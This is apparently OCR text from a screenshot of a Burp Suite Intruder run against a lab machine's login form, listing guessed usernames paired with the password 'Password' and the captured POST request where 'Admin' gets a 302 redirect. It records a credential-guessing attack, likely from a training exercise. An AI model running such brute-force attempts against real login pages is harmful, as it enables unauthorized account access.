 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
20 manager Password 200 430
21 role1 Password 200 430
22 role Password 200 430
23 root Password 200 430
24 tomcat Password 200 430
25 webmaster Password 200 430
26 Username Password 200 430
27 username Password 200 430
28 Admin Password 302 386
29 Administrator Password 200 430
Request Response
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.95.192
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://10.129.95.192
10 Connection: keep-alive
11 Referer: http://10.129.95.192/
12 Cookie: PHPSESSID=d1l1g8bc4evokqoqlc4c8amoi5
13 Upgrade-Insecure-Requests: 1
14
15 username=Admin&password=Password
Search... 0 highlights
Finished